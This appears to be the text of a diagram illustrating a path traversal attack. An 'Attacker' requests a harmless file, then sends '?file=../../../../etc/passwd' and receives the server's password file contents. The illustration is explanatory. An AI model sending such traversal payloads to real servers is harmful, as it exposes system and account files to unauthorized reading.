 GET /?file=song.mp4
Attacker
200 OK song.mp4
GET /?file=../../../../etc/passwd
200 OK root:/usr/bin/zsh[..]
Server